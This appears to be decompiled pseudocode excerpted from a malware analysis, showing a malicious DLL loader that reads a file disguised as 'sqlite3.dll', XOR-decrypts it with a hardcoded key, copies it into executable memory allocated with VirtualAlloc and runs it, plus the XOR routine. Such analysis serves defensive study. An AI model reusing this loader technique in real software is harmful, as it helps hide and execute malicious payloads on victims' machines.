 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v3 = System::_DllMain(vars48);
dwResult = v3 ≤ 1;
if ( v3 )
{
return dwResult;
}
vars20 = lpReserved;
sub_41A760(vars48, &qword_6CEA30, hinstDLL, fdwReason);
CFAbsoluteTimeAddGregorianUnits();
System::_Halt0();
return dwResult;
}
// build full path to sqlite3.dll
System::_LStrCat(&str_sqlite3_dll_full_path, "sqlite3.dll");
pTStream = System_ClassCreate(&TStream, 1);
System::_UStrFromLStr(&wstr_sqlite3_dll_full_path, str_sqlite3_dll_full_path);
System::Classes::TMemoryStream::LoadFromFile(pTStream, wstr_sqlite3_dll_full_path);
// retrieve sqlite3.dll file size
dwFileSize = pTStream→lpVtbl→System::Classes::TStream::GetSize(pTStream, v1, v2);
// read sqlite3_dll content to buffer
System::_LStrFromPCharLen(&pbsqlite3_dll_content, pTStream[1].lpVtbl, dwFileSize, 0);
// decrypt file
mw_xor_decrypt(&pbDecryptedData, pbsqlite3_dll_content, "VzXLKSZE");
mw_set_pointer_to_data(&pbsqlite3_dll_content, pbDecryptedData);
dwPayloadSize = (pTStream→lpVtbl→System::Classes::TStream::GetSize)(pTStream);
pPayload = VirtualAlloc_0(0i64, dwPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
v6 = sub_4107C0(&pbsqlite3_dll_content);
dwPayloadSize_ = (pTStream→lpVtbl→System::Classes::TStream::GetSize)(pTStream);
// copy decrypted payload to allocated buffer
System::Move(v6, pPayload, dwPayloadSize_);
// Exec decrypted payload
(pPayload)();
System::_UStrClr(&pbDecryptedData);
dwSrcDataLen = 0;
if ( arg_srcData )
{
dwSrcDataLen = ADJ(arg_srcData)→length;
}
System::_LStrSetLength(arg_dstData, dwSrcDataLen, 0);
dwSrcDataLen = 0;
if ( arg_srcData )
{
dwSrcDataLen = ADJ(arg_srcData)→length;
}
nBytes = 1;
if ( dwSrcDataLen ≥ 1 )
{
do
{
dwXorKeyLen = 0;
if ( arg_xorKey )
{
dwXorKeyLen = ADJ(arg_xorKey)→length;
}
*(sub_4107C0(arg_dstData) + nBytes - 1) = ADJ(arg_xorKey)→Data[(nBytes - 1) % dwXorKeyLen] ^ ADJ(arg_srcData)→Data[nBytes - 1]
++nBytes;
--dwSrcDataLen;
}
while ( dwSrcDataLen );
}
return arg_dstData;
}